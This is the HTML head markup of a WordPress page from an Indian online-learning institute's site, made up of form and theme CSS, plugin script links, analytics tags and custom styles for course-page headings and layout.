									.fm-form-container.fm-theme1 .fm-form .ui-slider-handle,
									.fm-form-container.fm-theme1 .fm-form select {border-right:1px !important;border-right-style:solid !important;border-right-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {background:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]:not(.ui-spinner-input),
									.fm-form-container.fm-theme1 .fm-form input[type="number"]:not(.ui-spinner-input),
									.fm-form-container.fm-theme1 .fm-form input[type=password],
									.fm-form-container.fm-theme1 .fm-form input[type=url],
									.fm-form-container.fm-theme1 .fm-form input[type=email],
									.fm-form-container.fm-theme1 .fm-form textarea,
									.fm-form-container.fm-theme1 .fm-form .StripeElement,
									.fm-form-container.fm-theme1 .fm-form .ui-spinner,
									.fm-form-container.fm-theme1 .fm-form .ui-slider,
									.fm-form-container.fm-theme1 .fm-form .ui-slider-handle,
									.fm-form-container.fm-theme1 .fm-form select {border-bottom:1px !important;border-bottom-style:solid !important;border-bottom-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {background:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form select {}.rtl  .fm-form-container.fm-theme1 .fm-form select {}.fm-form-container.fm-theme1 .fm-form .radio-div label span {}.fm-form-container.fm-theme1 .fm-form .radio-div input[type="radio"]:checked + label span:after {}.fm-form-container.fm-theme1 .fm-form .checkbox-div label span {}.fm-form-container.fm-theme1 .fm-form .checkbox-div input[type="checkbox"]:checked + label span:after {}.fm-form-container.fm-theme1 .button-submit,
						  .fm-form-container.fm-theme1 .button-reset {}.fm-form-container.fm-theme1 .fm-form .button-submit {max-width:100%}.fm-form-container.fm-theme1 .fm-form .button-submit .fm-submit-loading.spinner{}.fm-form-container.fm-theme1 .fm-form .button-submit .fm-submit-loading.spinner:before{}.fm-form-container.fm-theme1 .fm-form .button-submit:hover {}.fm-form-container.fm-theme1 .fm-form .button-reset,
		.fm-form-container.fm-theme1 .fm-form button { }.fm-form-container.fm-theme1 .fm-form .button-reset:hover,
							.fm-form-container.fm-theme1 .fm-form button:hover {}.fm-form-container.fm-theme1 .fm-form .next-page div.wdform-page-button {}.fm-form-container.fm-theme1 .fm-form .next-page div.wdform-page-button:hover {}.fm-form-container.fm-theme1 .fm-minimize-text div {}.fm-form-container.fm-theme1 .fm-form .previous-page div.wdform-page-button {}.fm-form-container.fm-theme1 .fm-form .previous-page div.wdform-page-button:hover {}.fm-form-container.fm-theme1 .fm-form input[type="radio"] {}
						.fm-form-container.fm-theme1 .fm-form input[type="checkbox"] {}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//icrionlinelearning.com/wp-content/uploads/pum/pum-site-styles.css?generated=1758870076&#038;ver=1.18.2' media='all' />
<link rel='stylesheet' id='icri-theme-css-css' href='https://icrionlinelearning.com/wp-content/themes/icri/style.css?ver=1768570796' media='all' />
<link rel='stylesheet' id='icri-theme-responsive-css-css' href='https://icrionlinelearning.com/wp-content/themes/icri/assets/css/responsive.css?ver=1768570796' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://icrionlinelearning.com/wp-content/themes/icri/assets/css/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://icrionlinelearning.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?display=swap&family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<!--n2css--><!--[if IE]>
<script src="https://icrionlinelearning.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.7" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="jquery-core-js-extra">
var ICRI = [];
</script>
<script src="https://icrionlinelearning.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://icrionlinelearning.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://icrionlinelearning.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://icrionlinelearning.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://icrionlinelearning.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script id="fm-frontend-js-extra">
var fm_objectL10n = {"states":{"":"","Alabama":"Alabama","Alaska":"Alaska","Arizona":"Arizona","Arkansas":"Arkansas","California":"California","Colorado":"Colorado","Connecticut":"Connecticut","Delaware":"Delaware","District Of Columbia":"District Of Columbia","Florida":"Florida","Georgia":"Georgia","Hawaii":"Hawaii","Idaho":"Idaho","Illinois":"Illinois","Indiana":"Indiana","Iowa":"Iowa","Kansas":"Kansas","Kentucky":"Kentucky","Louisiana":"Louisiana","Maine":"Maine","Maryland":"Maryland","Massachusetts":"Massachusetts","Michigan":"Michigan","Minnesota":"Minnesota","Mississippi":"Mississippi","Missouri":"Missouri","Montana":"Montana","Nebraska":"Nebraska","Nevada":"Nevada","New Hampshire":"New Hampshire","New Jersey":"New Jersey","New Mexico":"New Mexico","New York":"New York","North Carolina":"North Carolina","North Dakota":"North Dakota","Ohio":"Ohio","Oklahoma":"Oklahoma","Oregon":"Oregon","Pennsylvania":"Pennsylvania","Rhode Island":"Rhode Island","South Carolina":"South Carolina","South Dakota":"South Dakota","Tennessee":"Tennessee","Texas":"Texas","Utah":"Utah","Vermont":"Vermont","Virginia":"Virginia","Washington":"Washington","West Virginia":"West Virginia","Wisconsin":"Wisconsin","Wyoming":"Wyoming"},"provinces":{"":"","Alberta":"Alberta","British Columbia":"British Columbia","Manitoba":"Manitoba","New Brunswick":"New Brunswick","Newfoundland and Labrador":"Newfoundland and Labrador","Northwest Territories":"Northwest Territories","Nova Scotia":"Nova Scotia","Nunavut":"Nunavut","Ontario":"Ontario","Prince Edward Island":"Prince Edward Island","Quebec":"Quebec","Saskatchewan":"Saskatchewan","Yukon":"Yukon"},"plugin_url":"https:\/\/icrionlinelearning.com\/wp-content\/plugins\/form-maker","form_maker_admin_ajax":"https:\/\/icrionlinelearning.com\/wp-admin\/admin-ajax.php","fm_file_type_error":"Can not upload this type of file","fm_file_type_allowed_size_error":"The file exceeds the allowed size of %s KB.","fm_field_is_required":"Field is required.","fm_min_max_check_1":"The ","fm_min_max_check_2":" value must be between ","fm_spinner_check":"Value must be between ","fm_clear_data":"Are you sure you want to clear saved data?","fm_grading_text":"Your score should be less than","time_validation":"This is not a valid time value.","number_validation":"This is not a valid number value.","date_validation":"This is not a valid date value.","year_validation":"The year must be between %%start%% and %%end%%","fm_frontend_ajax_url":"https:\/\/icrionlinelearning.com\/wp-admin\/admin-ajax.php"};
var fm_ajax = {"ajaxnonce":"78d559b750"};
</script>
<script src="https://icrionlinelearning.com/wp-content/plugins/form-maker/js/scripts.min.js?ver=1.15.20" id="fm-frontend-js"></script>
<script src="https://icrionlinelearning.com/wp-content/uploads/form-maker-frontend/js/fm-script-6.js?ver=936527840" id="fm-script-6-js"></script>
<link rel="https://api.w.org/" href="https://icrionlinelearning.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://icrionlinelearning.com/wp-json/wp/v2/posts/2862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://icrionlinelearning.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://icrionlinelearning.com/?p=2862' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://icrionlinelearning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficrionlinelearning.com%2Fthe-job-trends-and-benefit-of-logistic-and-supply-chain-management%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://icrionlinelearning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficrionlinelearning.com%2Fthe-job-trends-and-benefit-of-logistic-and-supply-chain-management%2F&#038;format=xml" />
<meta name="google-site-verification" content="D3PgRWqUPF91TMoeB9aGeaE6TwORYHAW6QNtO4dD1Ss" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248721403-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248721403-1');
</script>

        <script>

            jQuery(window).on('elementor/frontend/init', function () {
                var previewIframe = jQuery('#elementor-preview-iframe').get(0);

                // Attach a load event listener to the preview iframe
                jQuery(previewIframe).on('load', function () {
                    var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

                    var logo = "https://icrionlinelearning.com/wp-content/plugins/the-post-grid";
                    var log_path = tpg_str_rev("gvs.04x04-noci/segami/stessa/");

                    jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
                });

            });
        </script>
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRR7F2J');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "fybqspkg8d");
</script>



    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <meta name="generator" content="Elementor 3.32.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://icrionlinelearning.com/wp-content/uploads/2024/07/android-chrome-192x192-1-96x96.png" sizes="32x32" />
<link rel="icon" href="https://icrionlinelearning.com/wp-content/uploads/2024/07/android-chrome-192x192-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://icrionlinelearning.com/wp-content/uploads/2024/07/android-chrome-192x192-1.png" />
<meta name="msapplication-TileImage" content="https://icrionlinelearning.com/wp-content/uploads/2024/07/android-chrome-192x192-1.png" />
		<style id="wp-custom-css">
			.why-icri-sec .elementor-image-box-wrapper:hover .elementor-image-box-img img{
	filter:invert(59%) sepia(156%) saturate(4220%) hue-rotate(336deg) brightness(73%) contrast(122%)
}

@media (max-width: 1024px){
	.elementor-row {
    flex-wrap: initial !important;
}
}

@media (min-width: 1024px){
	.footne {
         width: 19%;
        text-align: center;
		float:left;
		 font-size: 12px !important;
    
}
	.footne-new{
         width: 25%;
        text-align: center;
		float:left;	
		 font-size: 12px !important;
	}
		.footne-nw{
       width: 32%;
        text-align: center;
		float:left;	
			 font-size: 12px !important;
	}
}

/* menu new blink  */
/* .menu-item-3264 a, .menu-item-1751 a{position:relative;} */
.menu-item-3264 a:after, .menu-item-1751 a:after, .menu-item-1749 a:after, .menu-item-1753 a:after, .menu-item-2873 a:after, .menu-item-1765 a:after, .menu-item-1761 a:after, .menu-item-1760 a:after, .menu-item-1758 a:after, .menu-item-2873 a:after{
	content:"New";
/*       padding:1px 10px;background:#c81e23;
  margin-left:5px;
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px; */
	margin-left:5px;
	font-weight:700;
  animation: new 1s infinite;
}
@keyframes new {
  from {color: #fff;}
  to {color: #c81e23;}
}

.sld-frm-absolit {
    top:8% !important;
    right: 4% !important;
}
.icri-main-banner-left{
	    min-height:400px !important;
}

.image-width-main img{
	width:50%;
}
.new-bg .elementor-image-box-wrapper{
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    padding: 10px;
    margin: 10px;
    height: 340px;
}
.course-eligibility-sec, .course-highlight-sec, .course-study-sec {
	width: 75%;
}
.courses-tab-sec {
    width: 25%;
}
.course-about-sec, .course-taught-sec, .course-career-sec {
	width: 75%;
}

.elementor-element-4d9259f .elementor-widget-wrap{
padding:0px !important;
}
.breadcrumb-container.theme5 a{
	padding-top: 3px !important;
padding-bottom: 7px !important;
}
.breadcrumb-container {
padding-top: 14px;
}
.elementor-element-e4de0c9 {
        background: #c50c24;
}
.border_all .elementor-element-populated{
	border-radius: 0px 15px 279px 0px;
	
}

.elementor-location-footer p {
  font-size: 15px !important;
}
.icri_st_info .testi-content {
        text-align: justify;
}
.icri_st_slide {
        height: 500px;
}

.tablecls tr {
        border-width: 1px 0;
        display: flex;
        float: left;
        border-left: 1px solid #dee2e6;
        border-right: 1px solid #dee2e6;
	padding: 0.5rem 0.5rem;
        margin-bottom: 5px;
        margin-left: 5px;
        width: 45%;
}
.tablecls tr td {
        border-width: 0;
}
li.icri-st-arrow-prev.slick-arrow:after {
   content: 'Before';
}
.icri-st-arrow-next:after {
   content: 'Next';
}

.icri-vs-arrow-prev:after{
	   content: 'Before';
}
.icri-vs-arrow-next:after{
	   content: 'Next';
}
#secondary{
	float:left;
display: block;
 margin: 0px;
}
#primary {
        float: left;
        display: block;
}
.ast-right-sidebar #secondary {
        padding-left: 0px;
}
#secondary li {
        list-style: none;
	        border-bottom: 1px solid #e1e1e1;
        padding: 10px;
}

#secondary li a{
	  color: black;
    text-decoration: none;
}
.ast-separate-container.ast-right-sidebar #secondary, .ast-separate-container.ast-left-sidebar #secondary{
	        box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
        padding: 15px;
        border-radius: 6px;
	margin-top: 20px;
}

.type-post .ast-no-thumb {
box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
        padding: 15px;
        margin: 20px;
        border-radius: 12px;
	        margin-left: 37px;
}
.type-post .single-layout-1 {
box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
        padding: 15px;
        margin: 20px;
        border-radius: 12px;
	        margin-left: 37px;
}
#secondary ul{
	padding: 0px;
}

span.cat-links {

        background: #c50c24;
        padding: 4px;
        border-radius: 4px;
        font-size: 11px;
}
span.cat-links a{
text-decoration: none;
color: white !important;
}

.elementor-4523 .elementor-element.elementor-element-2731b7e{
display: none;
}
.elementor-4523 .elementor-element.elementor-element-d921fd6 {
        display: none;
}
.elementor-widget-image img {
        border-radius: 6px;
        margin-top: 0px;
}
.elementor-4523 .elementor-element.elementor-element-9e66c5a {
        display: none;
}
.elementor-4523 .elementor-element.elementor-element-d97d311 {
        display: none;
}
.elementor-4523 .elementor-element.elementor-element-dd6aeec {
        --width: 100%;
        text-align: justify;
}
.elementor-4523 .elementor-element.elementor-element-1e9bf70 {
        display: none;
}
.elementor-4523 .elementor-element.elementor-element-6226f3e {
       display: none;
}
.elementor-4523 .elementor-element.elementor-element-fff7b0c {
        display: none;
}
.elementor-4523 .elementor-element.elementor-element-b6e3400 {
    display: none;
}
.elementor-4523 .elementor-element.elementor-element-044ec5d {
        --width: 100%;
        text-align: justify;
}
.elementor-4523 .elementor-element.elementor-element-ef76ecb {
    
        display: none;
}
.elementor-4523 .elementor-element.elementor-element-ae969bf {
        display: none;
}
.elementor-4523 .elementor-element.elementor-element-cee3d4d {
        --width: 100%;
        text-align: justify;
}
.widget-title {
        padding-top: 10px;
}
.post-navigation .nav-links{
	        display: flex;
        justify-content: space-around;
        align-items: center;
        margin-bottom: 30px;
}
.nav-previous a{
	        color: white !important;
        text-decoration: none;
        border-radius: 6px;
        background: #c50c24;
        padding: 6px;
}
.nav-next a{
		        color: white !important;
        text-decoration: none;
        border-radius: 6px;
        background: #c50c24;
        padding: 6px;
}

.fm_empty_margin {
 margin-top: 0px !important;
}
.fm-form .wd-width-100 {
        padding: 10px;
}
.fm-form .fm-header-bg, .fm-form .wdform-field:not([type=type_hidden]) {
 padding: 0px !important;
}

#wdform_9_element3{
	width: 100%;
        padding: 10px;
}
#wd_captcha_input3{
	        width: 100%;
        padding: 10px;
}


.fm-form-container.fm-theme1 .fm-form .wdform_footer {
        margin: 1px 0 0 0;
/*         background: #c50c24; */
        padding: 0px;
}

.pum-theme-4998 .pum-container, .pum-theme-lightbox .pum-container {
border: 0px solid #000000;
	
}
.icri-footec li {
        list-style-type: none;
        border-radius: 6px;
        border: 1px solid;
        padding: 5px;
        margin: 5px;
	
}
.icri-footec li a{
        color: #7c7c7c;
}

       

img.attachment-large.size-large.wp-post-image {
        width: 100%;
        margin-bottom: 20px;
}



@media (max-width: 575px){

	.courses-tab-sec .course-apply-now a {
  padding: 5px 6px 5px 6px;
  font-size: 10px;
}
	.courses-tab-sec ul{
		padding:0px;
	}
	.icri-course-contact {
        left: 112%;
}
}



@media (max-width: 767px){

	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-77617e2 {
		 width: 56% !important;
}
}
.table-in{
	        color: white;
        background: #c81e23;
	border-right:2px solid white !important;

}
table, tr, td {
  border:1px solid #c81e23 !important;	
	color: black;
}
@media (min-width: 922px){
.ast-container {
max-width: 100% !important;
}
}



.elementor-915 .elementor-element.elementor-element-f0045e9 > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg')!important;

}

.elementor-880 .elementor-element.elementor-element-c2a869e > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');

}

.elementor-961 .elementor-element.elementor-element-fa8335c > .elementor-background-overlay {
    background-image: url(https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg);

}

.elementor-1020 .elementor-element.elementor-element-a9b2d75 > .elementor-background-overlay {
	 background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-3386 .elementor-element.elementor-element-437082c > .elementor-background-overlay {
		 background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-944 .elementor-element.elementor-element-d309405 > .elementor-background-overlay {
	 background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-839 .elementor-element.elementor-element-f73c9f8 > .elementor-background-overlay {
		 background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-606 .elementor-element.elementor-element-8e611a3 > .elementor-background-overlay {
			 background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-889 .elementor-element.elementor-element-74c39e8 > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-952 .elementor-element.elementor-element-bf965d6 > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-3195 .elementor-element.elementor-element-3900871 > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-995 .elementor-element.elementor-element-2f51fd2 > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}



.elementor-3255 .elementor-element.elementor-element-dbd6dfe > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}


.elementor-1014 .elementor-element.elementor-element-ae39082 > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}

.elementor-858 .elementor-element.elementor-element-721accd > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}


.elementor-957 .elementor-element.elementor-element-1603daa > .elementor-background-overlay {
    background-image: url('https://icrionlinelearning.com/wp-content/uploads/2023/11/rm209-ning-20-scaled.jpg');
}
@media (max-width: 575px){
.icri-course-contact {
    left: 0%!important;
}
	.course-data h2 {
    font-size: 30px;
    color: #c81e23;
    font-weight: 400;
}

}
.ratin{
color:black;}
@media screen and (min-device-width: 200px) and (max-device-width: 768px) {
	.courses-tab-sec{
		width:100%;
	}
	.course-about-sec, .course-taught-sec, .course-career-sec{
width:100%;}
	.courses-tab-sec{
min-height:240px}
	.course-eligibility-sec, .course-highlight-sec, .course-study-sec{
width:100%;}
	
	.icri-course-contact{
left:0}
.course-data {
    display: ruby;
}

.course-data .courses-tab-sec ul{
display: flex;
        width: 100%;
        overflow-x: scroll;
        justify-content: space-evenly;
    }

	.course-data .courses-tab-sec ul li{
background: #c81e23;
        color: white;
        padding: 4px 10px;
        font-size: 10px;
}
    .courses-tab-sec .course-apply-now a {
 padding: 10px 20px 10px 20px;
font-size: 10px;
    }

	.courses-tab-sec{
background:white;}
	
}
@media screen and (min-device-width: 350px) and (max-device-width: 768px) {
.course-data .courses-tab-sec ul li{
     	background: #c81e23;
        color: white;
        padding: 4px 14px;
        font-size: 12px;
    
	}
}

@media only screen and (max-width: 600px) and (min-width: 320px) {
.why_icri_text_box p{
	line-height: 35px !important;
}
	.icri_faculty_info a {
		font-size: 18px;
	}
	.elementor-element .elementor-widget-container {
  text-align: center;
}
	.icri_faculty_info a.faculty-name {
  line-height: 35px;
  text-align: left;
}
	.elementor-grid-0 .elementor-grid {
  display: flex;
	}
	
	 .course-data .courses-tab-sec ul li {
    
    border: 1px solid;
  }
	
	.breadcrumb-container.theme5 a{
		font-size: 12px !important;
	}
	
	.courses-tab-sec .course-apply-now a{
		    display: block;
	}
	
	.new-bg .elementor-image-box-wrapper {
  box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
  padding: 10px;
  margin: 10px;
  height: 338px;
}
	
}

#form-field-field_de9a3e0new {
  display: none;
}
label h4 {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}
.elementor-element.elementor-element-fe6e092.e-con-full.e-flex.e-con.e-child {
    display: none;
}
.elementor-952 .elementor-element-892d761 .elementor-element-9f27e1f .elementor-widget-container::before {
  content: "PG DIPLOMA IN FOOD AND NUTRITION Hybrid";
  color: #FFFFFF;
  font-family: "Lato", Sans-serif;
  top: 38px;
  position: relative;
  font-size: 45px;      
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1em;
  letter-spacing: 1px;
  display: block;       
}

.elementor-952 .elementor-element-892d761 .elementor-element-9f27e1f .elementor-widget-container::after {
  content: "(As per UGC Regulations, 2021)";
  display: block;
  font-size: 25px;
  visibility: initial !important;
  margin-top: -40px;
	color:#fff;
	font-weight: 700;
  text-transform: uppercase;

}

.elementor-952 .elementor-element-892d761 h1.elementor-heading-title.elementor-size-default {
visibility:hidden;
}

.rc-anchor-light {
    background: #f9f9f9;
    color: #000;
    width: 82% !important;
}



@media (max-width: 767px) {
    .elementor-161 .elementor-element.elementor-element-219bb99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-161 .elementor-element.elementor-element-219bb99 .elementor-icon-list-item > a {
        font-size: 16px;
        display: none !important;
    }
}



element.style {
}
.testimonial-main .owl-nav {
    position: absolute;
    top: 40%;
    font-size: 21px;
    font-weight: 400;
    left: -102%;
    right: -2px;
}


.elementor-915 .elementor-element.elementor-element-fba4298 h2.elementor-heading-title.elementor-size-default {
visibility:hidden;
 
}


.elementor-915 .elementor-element.elementor-element-fba4298 .elementor-heading-title::before {
  content: "Psychology by ICRI Online Learning Hybrid \A ";
  white-space: pre-line;
  visibility: initial !important;
}

.elementor-915 .elementor-element.elementor-element-fba4298 .elementor-heading-title::after {
  content: "(As per UGC Regulations, 2021)";
  display: block;
  font-size: 25px;
  visibility: initial !important;
  margin-top: -70px;
}

@media only screen and (max-width: 720px) and (min-width: 320px) {
.elementor-952 .elementor-element-892d761 .elementor-element-9f27e1f .elementor-widget-container::before {
  content: "PG DIPLOMA IN FOOD AND NUTRITION Hybrid";
  color: #FFFFFF;
  font-family: "Lato", Sans-serif;
  top: 38px;
  position: relative;
  font-size: 45px;      
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1em;
  letter-spacing: 1px;
  display: block;       
}

.elementor-952 .elementor-element-892d761 .elementor-element-9f27e1f .elementor-widget-container::after {
  content: "(As per UGC Regulations, 2021)";
  display: block;
  font-size: 25px;
  visibility: initial !important;
  margin-top: -40px;
	color:#fff;
	font-weight: 700;
  text-transform: uppercase;

}
	
  .elementor-915 .elementor-element.elementor-element-fba4298 .elementor-heading-title::before {
    content: "Psychology by ICRI Online Learning Hybrid \A ";
    white-space: pre-line;
    visibility: initial !important;
    margin-left: -50px;
  }

  .elementor-915 .elementor-element.elementor-element-fba4298 .elementor-heading-title::after {
    content: "(As per UGC Regulations, 2021)";
    display: block;
    font-size: 12px;
    margin-top: -27px;
    margin-left: -125px;
  }
	
}


.home .breadcrumb-container {
  display: none;
}

.elementor-container {
    max-width: 100% !important;
    width: 100%;
  }



.pp-button{
background: #fff;
  color: #d7242e !important;
  padding: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
  border-radius: 10px;
  height: 40px;
}

.pp-button a{
	color: #d7242e !important;
	margin-top: 6px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
